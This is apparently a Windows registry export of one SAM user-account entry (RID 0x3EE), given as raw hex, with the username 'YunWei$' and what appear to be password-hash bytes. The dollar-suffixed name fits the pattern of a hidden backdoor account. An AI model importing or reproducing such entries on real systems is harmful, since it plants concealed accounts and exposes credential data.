 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EE]
"F"=hex:02,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,cb,65,07,d2,4a,d4,d6,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
ee,03,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,00,00,01,00,00,00,00,\
00,da,00,00,00,00,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0e,00,00,00,00,00,00,\
00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,\
cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,\
00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,\
00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,\
00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,\
08,00,00,00,01,00,00,00,d4,00,00,00,04,00,00,00,00,00,00,00,d8,00,00,00,14,\
00,00,00,00,00,00,00,ec,00,00,00,04,00,00,00,00,00,00,00,f0,00,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,73,90,6a,6c,d9,c3,72,e4,2a,8a,66,68,ee,03,00,00,00,00,18,00,ff,07,0f,\
00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,59,00,75,00,6e,00,\
57,00,65,00,69,00,24,00,00,00,01,02,00,00,07,00,00,00,03,00,01,00,03,00,01,\
00,15,91,91,86,79,73,2c,5d,17,b6,79,86,20,0e,b6,a5,03,00,01,00,03,00,01,00